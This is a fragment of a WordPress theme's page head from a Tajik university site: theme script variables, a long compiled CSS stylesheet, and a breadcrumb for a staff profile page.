var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="18edded669";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/zokirov-s-rob-ibodovich/",
                    "name": "ЗОКИРОВ СӮҲРОБ ИБОДОВИЧ"
                }
            }    
        ]
    }
</script>
